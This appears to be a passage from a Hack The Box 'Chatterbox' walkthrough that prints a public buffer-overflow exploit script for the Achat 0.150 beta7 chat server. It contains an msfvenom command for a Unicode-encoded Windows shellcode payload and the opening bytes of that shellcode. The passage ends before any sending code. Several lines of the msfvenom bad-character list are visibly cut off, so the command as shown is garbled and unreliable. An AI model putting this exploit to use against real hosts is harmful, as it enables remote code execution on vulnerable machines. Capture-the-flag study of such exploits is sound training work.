 root@Kali:~/hackthebox/chatterbox# cat 36025.py
#!/usr/bin/python
# Author KAhara MAnhara
# Achat 0.150 beta7 - Buffer Overflow
# Tested on Windows 7 32bit
import socket
import sys, time
# msfvenom -a x86 --platform Windows -p windows/exec CMD=calc.exe -e x86/unicode_mixed -b '\x00\x8
93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab
e\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\
\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRe
#Payload size: 512 bytes
buf =  b""
buf += b"\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49"
buf += b"\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += b"\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51\x41\x44\x41"
buf += b"\x5a\x41\x42\x41\x52\x41\x4c\x41\x59\x41\x49\x41\x51"
buf += b"\x41\x49\x41\x51\x41\x49\x41\x68\x41\x41\x41\x5a\x31"
buf += b"\x41\x49\x41\x49\x41\x4a\x31\x31\x41\x49\x41\x49\x41"
buf += b"\x42\x41\x42\x41\x42\x51\x49\x31\x41\x49\x51\x49\x41"